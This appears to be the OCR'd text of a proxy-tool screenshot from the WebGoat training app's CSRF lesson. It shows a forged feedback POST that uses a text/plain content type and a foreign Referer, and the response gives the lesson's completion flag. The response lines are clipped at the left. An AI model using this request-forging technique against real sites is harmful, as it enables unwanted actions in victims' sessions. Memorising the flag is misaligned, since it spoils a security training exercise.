 Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.2:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=yqitZGuv0KmhoutF5hSldxCofpb9rWgGovgnerns; PHPSESSID=atmr7j39ftpfrb393mpo6iovgt
14
15 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"content":"WebGoat is the best!!"
}
Response
Pretty Raw Hex Render \n
1 /1.1 200 OK
2 ection: close
3 S-Protection: 1; mode=block
4 ntent-Type-Options: nosniff
5 ame-Options: DENY
6 ent-Type: application/json
7 : Mon, 10 Jan 2022 06:35:56 GMT
8
9
10 essonCompleted":true,
11 eedback":"Congratulations you have found the correct solution, the flag is: 0f9567db-bbae-4ea2-9516-0d805e7a6edd",
12 utput":null,
13 ssignment":"CSRFFeedback",
14 ttemptWasMade":true
15